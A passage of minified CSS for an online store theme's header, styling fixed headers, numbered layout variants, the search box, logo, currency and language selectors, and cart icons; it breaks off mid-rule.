.header-main{position:fixed;left:0;top:0;right:0;z-index:10001;width:100%;max-width:100%;background:#fff;-webkit-animation-name:fadeInDown;animation-name:fadeInDown;-webkit-box-shadow:0 0 15px rgba(136,136,136,.65);-ms-transform:0 0 15px rgba(136,136,136,.65);-o-transform:0 0 15px rgba(136,136,136,.65);box-shadow:0 0 15px #888888a6}@media (min-width: 992px){.header-content .header-container.header-fixed .header-main{padding-top:10px!important;padding-bottom:10px!important}}@media (max-width: 991px){.header-content .header-container.header-fixed .header-main{position:static;background:none}}@media (min-width: 992px){.header-content .header-container.header-fixed.style-2 .header-main,.header-content .header-container.header-fixed.style-5 .header-main,.header-content .header-container.header-fixed.style-7 .header-main,.header-content .header-container.header-fixed.style-8 .header-main,.header-content .header-container.header-fixed.style-9 .header-main,.header-content .header-container.header-fixed.style-10 .header-main,.header-content .header-container.header-fixed.style-12 .header-main,.header-content .header-container.header-fixed.style-14 .header-main,.header-content .header-container.header-fixed.style-15 .header-main,.header-content .header-container.header-fixed.style-21 .header-main,.header-content .header-container.header-fixed.style-27 .header-main,.header-content .header-container.header-fixed.style-28 .header-main,.header-content .header-container.header-fixed.style-29 .header-main,.header-content .header-container.header-fixed.style-30 .header-main,.header-content .header-container.header-fixed.style-33 .header-main{padding-top:0!important;padding-bottom:0!important}}.header-content .header-container.header-fixed .header-navigation{opacity:0;visibility:hidden;height:0}@media (min-width: 992px){.header-content .header-container.header-fixed.style-1{min-height:194px}}@media (min-width: 992px){.header-content .header-container.header-fixed.style-2{min-height:140px}}@media (min-width: 992px){.header-content .header-container.header-fixed.style-3{min-height:148px}}@media (min-width: 992px){.header-content .header-container.header-fixed.style-4{min-height:191px}}@media (min-width: 992px){.header-content .header-container.header-fixed.style-5{min-height:150px}}@media (min-width: 992px){.header-content .header-container.header-fixed.style-6{min-height:140px}}@media (min-width: 992px){.header-content .header-container.header-fixed.style-7{min-height:142px}}@media (min-width: 992px){.header-content .header-container.header-fixed.style-8{min-height:74px}}@media (min-width: 992px){.header-content .header-container.header-fixed.style-9{min-height:164px}}@media (min-width: 992px){.header-content .header-container.header-fixed.style-10{min-height:142px}}@media (min-width: 992px){.header-content .header-container.header-fixed.style-11{min-height:185px}}@media (min-width: 992px){.header-content .header-container.header-fixed.style-12{min-height:88px}}@media (min-width: 992px){.header-content .header-container.header-fixed.style-13{min-height:137px}}@media (min-width: 992px){.header-content .header-container.header-fixed.style-14{min-height:139px}}@media (min-width: 992px){.header-content .header-container.header-fixed.style-15{min-height:149px}}@media (min-width: 992px){.header-content .header-container.header-fixed.style-16{min-height:165px}}@media (min-width: 992px){.header-content .header-container.header-fixed.style-17{min-height:155px}}@media (min-width: 992px){.header-content .header-container.header-fixed.style-18{min-height:155px}}@media (min-width: 992px){.header-content .header-container.header-fixed.style-19{min-height:155px}}@media (min-width: 992px){.header-content .header-container.header-fixed.style-20{min-height:145px}}@media (min-width: 992px){.header-content .header-container.header-fixed.style-21{min-height:115px}}@media (min-width: 992px){.header-content .header-container.header-fixed.style-22{min-height:121px}}@media (min-width: 992px){.header-content .header-container.header-fixed.style-23{min-height:119px}}@media (min-width: 992px){.header-content .header-container.header-fixed.style-24{min-height:156px}}@media (min-width: 992px){.header-content .header-container.header-fixed.style-25{min-height:160px}}@media (min-width: 992px){.header-content .header-container.header-fixed.style-26{min-height:163px}}@media (min-width: 992px){.header-content .header-container.header-fixed.style-27{min-height:116px}}@media (min-width: 992px){.header-content .header-container.header-fixed.style-28{min-height:126px}}@media (min-width: 992px){.header-content .header-container.header-fixed.style-29{min-height:130px}}@media (min-width: 992px){.header-content .header-container.header-fixed.style-30{min-height:66px}}@media (min-width: 992px){.header-content .header-container.header-fixed.style-31{min-height:142px}}@media (min-width: 992px){.header-content .header-container.header-fixed.style-32{min-height:160px}}@media (min-width: 992px){.header-content .header-container.header-fixed.style-33{min-height:122px}}@media (min-width: 992px){.header-content .header-container.header-fixed.style-34{min-height:138px}}@media (max-width: 991px){.header-content .header-container.header-mobile-fixed{min-height:60px}.header-content .header-container.header-mobile-fixed .header-main{background:#fff;z-index:10001;width:100%;position:fixed;left:0;top:0;-webkit-animation-name:fadeInDown;animation-name:fadeInDown;-webkit-box-shadow:0 0 15px rgba(136,136,136,.65);-ms-transform:0 0 15px rgba(136,136,136,.65);-o-transform:0 0 15px rgba(136,136,136,.65);box-shadow:0 0 15px #888888a6}}.header-content .header-container.border-top-nav .header-navigation{border-top:1px solid #333333}.header-content .header-main{position:relative;margin:0 auto;padding:28px 0 25px;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both;background:#fff}@media (max-width: 991px){.header-content .header-main{padding:15px 0!important;margin:0 auto}}.header-content .header-main .table-row{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;justify-content:space-between}@media (max-width: 991px){.header-content .header-main .table-row{display:block;position:relative!important}}.header-content .header-main .header-switcher{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-padding-start:10px;-moz-padding-start:10px;padding-inline-start:10px}@media (max-width: 991px){.header-content .header-main .header-switcher{display:none}}.header-content .header-main .header-switcher>li{position:relative;padding:0 15px}@media (max-width: 1199px){.header-content .header-main .header-switcher>li{padding:0 7px}}.header-content .header-main .header-switcher>li.currency-position{-webkit-padding-start:0;-moz-padding-start:0;padding-inline-start:0}.header-content .header-main .currency-position select{color:#000;background:transparent;border:none}.header-content .header-main .currency-position select:focus{background:transparent}.header-content .header-main .currency-position select option{color:#000}.header-content .header-main .currency-position .select-group i{color:#00000080}.header-content .header-main .translate-position .weglot-container .country-selector .wgcurrent{color:#000}.header-content .header-main .translate-position .weglot-container .country-selector .wgcurrent:after{color:#00000080}.header-content .header-main .translate-position .weglot-container .country-selector ul{left:0}.header-content .header-main .translate-position .weglot-container .country-selector:hover .wgcurrent{color:#a81425}.header-content .header-main .translate-position .weglot-container .country-selector:hover .wgcurrent:after{color:#a8142580}.header-content .header-main-inner{position:relative}@media (min-width: 992px){.header-content .table-row .header-logo{-webkit-padding-end:15px;-moz-padding-end:15px;padding-inline-end:15px}.header-content .table-row .header-logo+.header-icons{-webkit-margin-start:auto;-moz-margin-start:auto;margin-inline-start:auto}.header-content .table-row .header-logo+.header-switcher{-webkit-margin-start:auto;-moz-margin-start:auto;margin-inline-start:auto}.header-content .table-row .vertical-menu+.header-icons{-webkit-margin-start:auto;-moz-margin-start:auto;margin-inline-start:auto}.header-content .table-row .searchbox{margin:0;-webkit-margin-start:15px;-moz-margin-start:15px;margin-inline-start:15px;-webkit-margin-end:15px;-moz-margin-end:15px;margin-inline-end:15px}.header-content .table-row .header-icons{text-align:end;-webkit-padding-start:15px;-moz-padding-start:15px;padding-inline-start:15px}}@media (min-width: 1200px){.header-content .table-row .searchbox{-webkit-margin-end:23px;-moz-margin-end:23px;margin-inline-end:23px}.header-content .table-row .header-icons{-webkit-padding-start:23px;-moz-padding-start:23px;padding-inline-start:23px}}.header-content.input-bg-white .searchbox .form-control{border:1px solid rgba(0,0,0,.2)}.header-content.input-bg-white .searchbox .form-control:focus{background:#e6e6e6}.header-content.input-bg-white .style-15 .searchbox .form-control{border:2px solid #a81425}.header-content.input-bg-none .searchbox .form-control{-webkit-padding-start:0;-moz-padding-start:0;padding-inline-start:0;-webkit-padding-end:0;-moz-padding-end:0;padding-inline-end:0;border-bottom:1px solid rgba(0,0,0,.2)}.header-content.input-bg-none .searchbox .form-control:focus{background:transparent}.header-content.input-bg-none .searchbox.s-loading .navbar-form:before{right:0}.header-content.input-bg-none .searchbox button{right:0}.header-content.input-bg-none .searchbox.desktop-search .form-control{color:#000}.header-content.input-bg-none .searchbox.desktop-search .form-control::-webkit-input-placeholder{color:#000}.header-content.input-bg-none .searchbox.desktop-search .form-control:-moz-placeholder{color:#000}.header-content.input-bg-none .searchbox.desktop-search .form-control::-moz-placeholder{color:#000}.header-content.input-bg-none .searchbox.desktop-search .form-control:-ms-input-placeholder{color:#000}.header-content.input-bg-none .searchbox.desktop-search button{color:#000;right:0}.header-content.input-bg-none .searchbox.desktop-search.s-loading .navbar-form:before{color:#000}.header-content .search-icon-desktop{position:relative}.header-content .searchbox{margin:0;position:relative}@media (min-width: 992px){.header-content .searchbox{display:flex!important}}.header-content .searchbox.searchbox-center{-webkit-margin-start:auto;-moz-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto!important;-moz-margin-end:auto!important;margin-inline-end:auto!important}.header-content .searchbox.searchbox-right{-webkit-margin-start:auto;-moz-margin-start:auto;margin-inline-start:auto}.header-content .searchbox.searchbox-mobile{display:none!important}@media (max-width: 991px){.header-content .searchbox.searchbox-mobile{display:block!important;padding:0 0 15px}}.header-content .searchbox.searchbox-mobile .container{position:relative}.header-content .searchbox.desktop-search{position:absolute;display:none!important;right:0;background:#fff;border:1px solid rgba(221,221,221,.5);z-index:9;padding:15px!important;margin:0}.header-content .searchbox.desktop-search .form-control{color:#000}.header-content .searchbox.desktop-search .form-control::-webkit-input-placeholder{color:#000}.header-content .searchbox.desktop-search .form-control:-moz-placeholder{color:#000}.header-content .searchbox.desktop-search .form-control::-moz-placeholder{color:#000}.header-content .searchbox.desktop-search .form-control:-ms-input-placeholder{color:#000}.header-content .searchbox.desktop-search.s-loading .navbar-form:before{color:#000}.header-content .searchbox.desktop-search button{background:transparent;border:none;color:#000;position:absolute;display:block;top:50%;right:10px;-webkit-transform:translate(0%,-50%);-ms-transform:translate(0%,-50%);-o-transform:translate(0%,-50%);transform:translateY(-50%);line-height:40px;padding:0}.header-content .searchbox.desktop-search button:hover{color:#a81425}.header-content .searchbox.desktop-search .result-ajax-search{width:calc(100% - 30px);right:auto}.header-content .searchbox>a{display:block;width:100%;text-align:center;position:relative;z-index:991}.header-content .searchbox .search-categories{background:#a81425;color:#fff;padding:0 15px;line-height:38px;height:38px;font-size:14px;font-weight:400}@media (max-width: 1199px){.header-content .searchbox .search-categories{display:none}}.header-content .searchbox .dropdown-menu{display:block;left:auto;right:0;width:300px;visibility:hidden;z-index:-99;-webkit-transform:translate(0,10px);-ms-transform:translate(0,10px);-o-transform:translate(0,10px);transform:translateY(10px);opacity:0;-moz-transition:all .35s ease;-o-transition:all .35s ease;-webkit-transition:all .35s ease;transition:all .35s ease}@media (max-width: 400px){.header-content .searchbox .dropdown-menu{width:280px;right:-60px}}@media (min-width: 1025px){.header-content .searchbox:hover .dropdown-menu{visibility:visible;z-index:99;opacity:1;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0)}.header-content .searchbox:hover .dropdown-menu:before{content:"";height:30px;width:100%;position:absolute;display:block;left:0;top:-20px}}.header-content .searchbox.show .dropdown-menu{visibility:visible;z-index:99;opacity:1;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0)}.header-content .searchbox .search-icon{position:absolute;display:block;top:50%;right:10px;z-index:3;text-align:center;padding:0;margin:0;border:none;color:#000;background:transparent;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translateY(-50%);-moz-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;-webkit-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.header-content .searchbox .search-icon .waiting{padding:0!important;background:transparent!important}.header-content .searchbox .search-icon img{max-width:20px}.header-content .searchbox .search-icon img.lazyloaded{width:auto}.header-content .searchbox .search-icon i{font-size:22px}.header-content .searchbox .search-icon:hover{color:#a81425}.header-content .searchbox .navbar-form{margin:0;padding:0;display:block;height:40px;background:transparent;position:relative;width:305px}@media (max-width: 991px){.header-content .searchbox .navbar-form{width:100%}}.header-content .searchbox.border-radius .form-control{border-radius:20px;-moz-border-radius:20px 20px 20px 20px;-webkit-border-radius:20px 20px 20px 20px;-ms-border-radius:20px 20px 20px 20px}.header-content .searchbox.border-radius button{border-radius:0 20px 20px 0;-moz-border-radius:0 20px 20px 0;-webkit-border-radius:0 20px 20px 0;-ms-border-radius:0 20px 20px 0}.header-content .searchbox .form-control{width:100%;height:100%;padding:9px 20px;line-height:18px;text-transform:none;color:#000;background:#e6e6e6;border:none;border-radius:0;-moz-border-radius:0 0 0 0;-webkit-border-radius:0 0 0 0;-ms-border-radius:0 0 0 0}.header-content .searchbox .form-control::-webkit-input-placeholder{color:#000}.header-content .searchbox .form-control:-moz-placeholder{color:#000}.header-content .searchbox .form-control::-moz-placeholder{color:#000}.header-content .searchbox .form-control:-ms-input-placeholder{color:#000}.header-content .searchbox .form-control:focus{background:#e6e6e6}@media (min-width: 1025px){.header-content .searchbox.s-loading .navbar-form:before{content:"\f110";font-family:arenafont;font-size:18px;position:absolute;display:block;top:8px;right:10px;z-index:5;vertical-align:middle;line-height:25px;-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;color:#000}.header-content .searchbox.s-loading .navbar-form button .demo-icon{opacity:0}}@media (max-width: 991px){.header-content .header-logo{display:block;margin:0 auto;text-align:center;padding:0 55px}.header-content .header-logo .mobile-logo-site{display:block;margin:0 auto}.header-content .header-logo .desktop-logo-site{display:none}}@media (min-width: 992px){.header-content .header-logo .mobile-logo-site{display:none}}.header-content .header-logo .logo-text{display:table!important;font-weight:400;font-family:IBM Plex Sans,sans-serif;word-break:break-word;text-align:center}.header-content .header-logo .logo-text>span{display:table-cell;vertical-align:middle}.header-content .header-logo .logo-site{line-height:.8}.header-content .header-logo .logo-site.waiting{padding:0!important;background-color:transparent!important}.header-content .header-custom-text{-webkit-padding-end:40px;-moz-padding-end:40px;padding-inline-end:40px;-webkit-margin-start:auto;-moz-margin-start:auto;margin-inline-start:auto;color:#000;font-size:19px;font-weight:500;text-align:end;line-height:18px}@media (max-width: 1440px){.header-content .header-custom-text{-webkit-padding-end:20px;-moz-padding-end:20px;padding-inline-end:20px}}.header-content .header-custom-text .custom-phone-wt{color:#0009;font-size:12px;font-weight:400}.header-content .translate-position:before{content:none!important}.header-content .translate-position .weglot-container .country-selector{position:static;background:transparent}.header-content .translate-position .weglot-container .country-selector .flag--1 a:before{content:none}.header-content .translate-position .weglot-container .country-selector.wg-list .wgcurrent:after{content:none!important}.header-content .translate-position .weglot-container .country-selector.wg-list .wgcurrent a{padding:0}.header-content .translate-position .weglot-container .country-selector.wg-list .wgcurrent a:before{-webkit-margin-end:0;-moz-margin-end:0;margin-inline-end:0}.header-content .translate-position .weglot-container .country-selector.wg-list ul li{display:block}.header-content .translate-position .weglot-container .country-selector .wgcurrent{border:none;position:relative;color:#000;cursor:pointer}.header-content .translate-position .weglot-container .country-selector .wgcurrent:focus{outline:none}.header-content .translate-position .weglot-container .country-selector .wgcurrent:after{content:"\e812"!important;font-family:arenafont;font-size:22px;background-image:none;height:auto;width:auto;color:#00000080;text-align:end;line-height:28px;position:absolute;display:block;top:50%;right:-9px;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translateY(-50%)}.header-content .translate-position .weglot-container .country-selector .wgcurrent a{line-height:28px;height:auto;-webkit-padding-start:0;-moz-padding-start:0;padding-inline-start:0;-webkit-padding-end:15px;-moz-padding-end:15px;padding-inline-end:15px;text-transform:uppercase;font-weight:400;font-size:12px;color:inherit}.header-content .translate-position .weglot-container .country-selector ul{position:absolute;display:block;left:-15px;top:100%;background:#fff;border:1px solid #dddddd;padding:5px 0;max-height:200px;width:fit-content;overflow-y:auto;text-align:start;opacity:0;visibility:hidden;-webkit-transform:translate(0,10px);-ms-transform:translate(0,10px);-o-transform:translate(0,10px);transform:translateY(10px);-moz-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out;min-width:100px}@media (max-width: 1024px){.header-content .translate-position .weglot-container .country-selector ul{opacity:1;visibility:visible;z-index:1001;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0)}}.header-content .translate-position .weglot-container .country-selector ul li{line-height:normal;margin:0;padding:5px 0}.header-content .translate-position .weglot-container .country-selector ul li .c-code{display:none}.header-content .translate-position .weglot-container .country-selector ul li a{font-size:12px;font-weight:400;text-transform:uppercase;height:auto;line-height:normal;color:#000;padding:0 15px;display:block;white-space:nowrap}.header-content .translate-position .weglot-container .country-selector ul li a:hover{text-decoration:none;color:#a81425}@media (max-width: 1024px){.header-content .translate-position .weglot-container .country-selector.closed ul{opacity:0;visibility:hidden;-webkit-transform:translate(0,10px);-ms-transform:translate(0,10px);-o-transform:translate(0,10px);transform:translateY(10px)}}.header-content .translate-position .weglot-container .country-selector.closed .wgcurrent:after{-moz-transform:translate(0,-50%) rotate(0);-o-transform:translate(0,-50%) rotate(0);-ms-transform:translate(0,-50%) rotate(0);-webkit-transform:translate(0,-50%) rotate(0);transform:translateY(-50%) rotate(0)}@media (min-width: 1025px){.header-content .translate-position .weglot-container .country-selector:hover .wgcurrent>a{text-decoration:underline}.header-content .translate-position .weglot-container .country-selector:hover ul{opacity:1;visibility:visible;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0);z-index:1001}}.header-content .currency-position select{height:auto;padding:0 15px;line-height:28px;background-image:none!important;background-color:transparent;font-weight:400;font-size:12px;text-transform:uppercase;color:#000;border:none;position:relative;z-index:1}.header-content .currency-position select option{color:#000}.header-content .currency-position select:focus{background:transparent}.header-content .currency-position .select-group{position:relative}.header-content .currency-position .select-group i{position:absolute;display:block;top:50%;right:-10px;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translateY(-50%);color:#00000080}.header-content .currency-position .select-group i:before{font-size:22px}.header-content .style-1 .table-row .header-logo{-webkit-margin-end:0;-moz-margin-end:0;margin-inline-end:0}.header-content .style-1:not(.border-top-nav) .header-main{padding-bottom:7px}.header-content .style-1 .horizontal-menu.secondary-code{-webkit-margin-start:auto;-moz-margin-start:auto;margin-inline-start:auto}.header-content .style-1 .horizontal-menu .menu-list>li{padding-top:11px;padding-bottom:11px}.header-content .style-1 .vertical-menu{-webkit-margin-end:40px;-moz-margin-end:40px;margin-inline-end:40px}@media (max-width: 1200px){.header-content .style-1 .vertical-menu{-webkit-margin-end:20px;-moz-margin-end:20px;margin-inline-end:20px}}.header-content .style-1 .vertical-menu .sidemenu-holder .head{padding-top:15px;padding-bottom:15px}.header-content .style-2 .header-main{padding:0}@media (min-width: 992px){.header-content .style-2 .header-main .table-row>.header-logo,.header-content .style-2 .header-main .table-row>.header-icons,.header-content .style-2 .header-main .table-row>.searchbox,.header-content .style-2 .header-main .table-row>.header-switcher{padding-top:25px;padding-bottom:25px}}@media (min-width: 992px){.header-content .style-2 .header-main .header-logo{display:table-cell;vertical-align:middle;-webkit-padding-end:15px;-moz-padding-end:15px;padding-inline-end:15px;-webkit-margin-end:0;-moz-margin-end:0;margin-inline-end:0}.header-content .style-2 .header-main .header-icons{-webkit-padding-start:15px;-moz-padding-start:15px;padding-inline-start:15px}}.header-content .style-2 .horizontal-menu{display:table-cell!important;vertical-align:middle;margin:0 auto}.header-content .style-2 .horizontal-menu .menu-list{text-align:start}.header-content .style-2 .horizontal-menu .menu-list>li{padding-top:28px;padding-bottom:25px}@media (max-width: 1440px){.header-content .style-3 .table-row .header-icons{-webkit-padding-start:15px;-moz-padding-start:15px;padding-inline-start:15px}.header-content .style-3 .table-row .header-icons>ul>li{-webkit-margin-start:12px;-moz-margin-start:12px;margin-inline-start:12px}.header-content .style-3 .table-row .searchbox{-webkit-margin-end:15px;-moz-margin-end:15px;margin-inline-end:15px}}.header-content .style-3 .table-row .header-logo{-webkit-margin-end:0;-moz-margin-end:0;margin-inline-end:0}.header-content .style-3 .labels-wrapper{top:-4px}.header-content .style-3 .header-switcher{padding:0 3px}.header-content .style-3 .header-navigation.add-border{border-top:1px solid #333333}.header-content .style-3 .header-navigation .welcome-text{color:#000;-webkit-margin-start:auto;-moz-margin-start:auto;margin-inline-start:auto}.header-content .style-3 .header-navigation .welcome-text a{color:#a81425}.header-content .style-3 .header-navigation .welcome-text a:hover{text-decoration:underline}.header-content .style-3.layout-boxed .table-row .header-icons{-webkit-padding-start:10px;-moz-padding-start:10px;padding-inline-start:10px}.header-content .style-3.layout-boxed .table-row .searchbox{-webkit-margin-end:15px;-moz-margin-end:15px;margin-inline-end:15px}.header-content .style-4 .header-main{padding-top:22px;padding-bottom:20px}@media (min-width: 992px){.header-content .style-4 .table-row .m-cart-icon+.header-logo{width:66.66667%;-webkit-padding-start:0;-moz-padding-start:0;padding-inline-start:0;text-align:start}.header-content .style-4 .table-row .header-logo{width:33.33333%;padding:0 15px;margin:0 auto;text-align:center}.header-content .style-4 .table-row .searchbox{width:33.33333%;padding:0;-webkit-padding-end:15px;-moz-padding-end:15px;padding-inline-end:15px;margin:0}.header-content .style-4 .table-row .searchbox form{width:246px;position:relative}.header-content .style-4 .table-row .searchbox .result-ajax-search{left:0;width:246px}.header-content .style-4 .table-row .header-icons{width:33.33333%;-webkit-padding-start:15px;-moz-padding-start:15px;padding-inline-start:15px}}.header-content .style-4 .sidemenu-holder{text-align:center}.header-content .style-4 .sidemenu-holder .menu-list{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.header-content .style-4 .sidemenu-holder .menu-list>li{padding-top:0;padding-bottom:15px}.header-content .style-5 .top-bar{border-bottom:none}.header-content .style-5 .top-bar .table-row .top-bar-right>ul{-webkit-border-end:none;-moz-border-end:none;border-inline-end:none;-webkit-border-start:1px solid rgba(0,0,0,.1);-moz-border-start:1px solid rgba(0,0,0,.1);border-inline-start:1px solid rgba(0,0,0,.1)}.header-content .style-5 .top-bar .table-row .top-bar-right>ul:first-child{-webkit-border-start:none;-moz-border-start:none;border-inline-start:none}.header-content .style-5 .top-bar .table-row .top-bar-right>ul li{line-height:25px}.header-content .style-5 .top-bar .table-row .compare-target,.header-content .style-5 .top-bar .table-row .wishlist-target,.header-content .style-5 .top-bar .table-row .cart-target{line-height:25px;padding:8px 20px}.header-content .style-5 .top-bar .table-row .compare-target>a,.header-content .style-5 .top-bar .table-row .wishlist-target>a,.header-content .style-5 .top-bar .table-row .cart-target>a{color:#000;font-weight:400;font-size:16px;text-decoration:none}.header-content .style-5 .top-bar .table-row .compare-target>a i,.header-content .style-5 .top-bar .table-row .wishlist-target>a i,.header-content .style-5 .top-bar .table-row .cart-target>a i{-webkit-margin-end:10px;-moz-margin-end:10px;margin-inline-end:10px}.header-content .style-5 .top-bar .table-row .compare-target,.header-content .style-5 .top-bar .table-row .wishlist-target{background:#e6e6e630}.header-content .style-5 .top-bar .table-row .compare-target>a svg,.header-content .style-5 .top-bar .table-row .wishlist-target>a svg{fill:#000!important}.header-content .style-5 .top-bar .table-row .top-cart-holder{background:#a81425}.header-content .style-5 .top-bar .table-row .top-cart-holder .cart-target{position:relative}.header-content .style-5 .top-bar .table-row .top-cart-holder .cart-dd{right:0}.header-content .style-5 .top-bar .table-row .top-cart-holder a:after{content:none}.header-content .style-5 .top-bar .table-row .top-cart-holder:hover .cart-dd{display:block;z-index:1001}.header-content .style-5 .header-main{padding:0}@media (min-width: 992px){.header-content .style-5 .header-main .table-row>.header-logo,.header-content .style-5 .header-main .table-row>.header-icons,.header-content .style-5 .header-main .table-row>.searchbox,.header-content .style-5 .header-main .table-row>.header-switcher{padding-top:39px;padding-bottom:39px}}.header-content .style-5 .header-main .header-logo{-webkit-margin-end:0;-moz-margin-end:0;margin-inline-end:0}.header-content .style-5 .header-main .horizontal-menu{margin:0 auto}.header-content .style-5 .header-main .sidemenu-holder .menu-list>li{padding-top:37px;padding-bottom:36px}@media (max-width: 991px){.header-content .style-5 .header-main .search-icon{display:none}}.header-content .style-5 .header-main .search-icon>a{font-weight:400;color:#000;font-size:18px}.header-content .style-5 .header-main .search-icon>a:hover{color:#a81425}.header-content .style-5 .header-main .search-icon button{font-size:18px}.header-content .style-5 .header-main .search-icon.search-icon-desktop.active .searchbox.desktop-search{display:block!important}.header-content .style-6 .header-main{padding:30px 0}@media (min-width: 992px){.header-content .style-6 .table-row .m-cart-icon+.header-logo{width:66.66667%;-webkit-padding-start:0;-moz-padding-start:0;padding-inline-start:0;text-align:start}.header-content .style-6 .table-row .header-logo{width:33.333333%;padding:0 15px;margin:0 auto;text-align:center}}.header-content .style-6 .table-row .searchbox{width:33.333333%;padding:0;-webkit-padding-end:15px;-moz-padding-end:15px;padding-inline-end:15px;margin:0}.header-content .style-6 .table-row .searchbox form{width:230px;position:relative}.header-content .style-6 .table-row .searchbox .result-ajax-search{width:230px;left:0}.header-content .style-6 .table-row .header-icons{width:33.333333%;-webkit-padding-start:0;-moz-padding-start:0;padding-inline-start:0}.header-content .style-6 .table-row .header-icons>ul>li{margin:0;-webkit-margin-start:20px;-moz-margin-start:20px;margin-inline-start:20px}.header-content .style-6 .table-row .header-switcher{padding:0;-webkit-padding-end:3px;-moz-padding-end:3px;padding-inline-end:3px}.header-content .style-6 .header-navigation.nav-border-top{border-top:1px solid #333333}.header-content .style-6 .labels-wrapper{top:-4px}.header-content .style-6 .vertical-menu .sidemenu-holder .head{padding-top:24px;padding-bottom:23px}.header-content .style-6 .horizontal-menu{float:left}.header-content .style-6 .horizontal-menu.secondary-code{float:right;-webkit-margin-start:auto;-moz-margin-start:auto;margin-inline-start:auto}.header-content .style-6 .horizontal-menu .sidemenu-holder .menu-list>li{padding-top:12px;padding-bottom:15px}.header-content .style-6 .welcome-text{-webkit-margin-start:auto;-moz-margin-start:auto;margin-inline-start:auto}.header-content .style-6 .welcome-text li{color:#00000080}.header-content .style-6 .welcome-text li a{color:#000c}.header-content .style-7 .top-bar{border-bottom:none}.header-content .style-7 .top-bar .top-bar-right>ul>li .translate-position,.header-content .style-7 .top-bar .top-bar-right>ul>li select{padding-top:2px;padding-bottom:2px}.header-content .style-7 .header-icons{-webkit-padding-start:0;-moz-padding-start:0;padding-inline-start:0}.header-content .style-7 .header-main{padding:0}@media (min-width: 992px){.header-content .style-7 .header-main .table-row>.header-logo,.header-content .style-7 .header-main .table-row>.header-icons,.header-content .style-7 .header-main .table-row>.searchbox,.header-content .style-7 .header-main .table-row>.header-switcher{padding-top:10px;padding-bottom:10px}}.header-content .style-7 .horizontal-menu{margin:0 auto}.header-content .style-7 .horizontal-menu .sidemenu-holder .menu-list>li{padding-top:5px;padding-bottom:10px}@media (max-width: 1024px){.header-content .style-7 .translate-position .weglot-container .country-selector ul{left:auto;right:0}}@media (min-width: 1200px){.header-content .style-8 .header-switcher>li{padding:0 12px}}.header-content .style-8 .header-icons{-webkit-padding-start:11px;-moz-padding-start:11px;padding-inline-start:11px;width:auto}@media (max-width: 1199px){.header-content .style-8 .header-icons{-webkit-padding-start:15px;-moz-padding-start:15px;padding-inline-start:15px}}@media (max-width: 1199px){.header-content .style-8 .header-icons>ul>li{-webkit-margin-start:15px;-moz-margin-start:15px;margin-inline-start:15px}}.header-content .style-8 .header-main{padding:0}@media (min-width: 992px){.header-content .style-8 .header-main .table-row>.header-logo,.header-content .style-8 .header-main .table-row>.header-icons,.header-content .style-8 .header-main .table-row>.searchbox,.header-content .style-8 .header-main .table-row>.header-switcher{padding-top:15px;padding-bottom:15px}}.header-content .style-8 .horizontal-menu{margin:0 auto}.header-content .style-8 .sidemenu-holder .menu-list>li{padding-top:12px;padding-bottom:20px}.header-content .style-9 .top-bar{border-bottom:none}.header-content .style-9 .top-bar .table-row .top-bar-right>ul{-webkit-border-end:none;-moz-border-end:none;border-inline-end:none;-webkit-border-start:1px solid rgba(0,0,0,.1);-moz-border-start:1px solid rgba(0,0,0,.1);border-inline-start:1px solid rgba(0,0,0,.1)}.header-content .style-9 .top-bar .table-row .top-bar-right>ul:first-child{-webkit-border-start:none;-moz-border-start:none;border-inline-start:none}.header-content .style-9 .top-bar .table-row .top-bar-right>ul li{line-height:25px}.header-content .style-9 .top-bar .table-row .compare-target,.header-content .style-9 .top-bar .table-row .wishlist-target,.header-content .style-9 .top-bar .table-row .top-cart-holder .cart-target{line-height:25px;padding:8px 20px}.header-content .style-9 .top-bar .table-row .compare-target>a,.header-content .style-9 .top-bar .table-row .wishlist-target>a,.header-content .style-9 .top-bar .table-row .top-cart-holder .cart-target>a{color:#000;font-weight:400;font-size:16px;text-decoration:none}.header-content .style-9 .top-bar .table-row .compare-target>a i,.header-content .style-9 .top-bar .table-row .compare-target>a svg,.header-content .style-9 .top-bar .table-row .wishlist-target>a i,.header-content .style-9 .top-bar .table-row .wishlist-target>a svg,.header-content .style-9 .top-bar .table-row .top-cart-holder .cart-target>a i,.header-content .style-9 .top-bar .table-row .top-cart-holder .cart-target>a svg{font-size:22px;-webkit-margin-end:10px;-moz-margin-end:10px;margin-inline-end:10px}.header-content .style-9 .top-bar .table-row .compare-target,.header-content .style-9 .top-bar .table-row .wishlist-target{background:#e6e6e630}.header-content .style-9 .top-bar .table-row .compare-target svg,.header-content .style-9 .top-bar .table-row .wishlist-target svg{fill:#000!important}.header-content .style-9 .top-bar .table-row .top-cart-holder{background:#a81425}.header-content .style-9 .top-bar .table-row .top-cart-holder .cart-target{position:relative}.header-content .style-9 .top-bar .table-row .top-cart-holder .cart-dd{right:0}.header-content .style-9 .top-bar .table-row .top-cart-holder a:after{content:none}.header-content .style-9 .top-bar .table-row .top-cart-holder:hover .cart-dd{display:block;z-index:1001}.header-content .style-9 .header-main{padding:0}@media (min-width: 992px){.header-content .style-9 .header-main .table-row>.header-logo,.header-content .style-9 .header-main .table-row>.header-icons,.header-content .style-9 .header-main .table-row>.searchbox,.header-content .style-9 .header-main 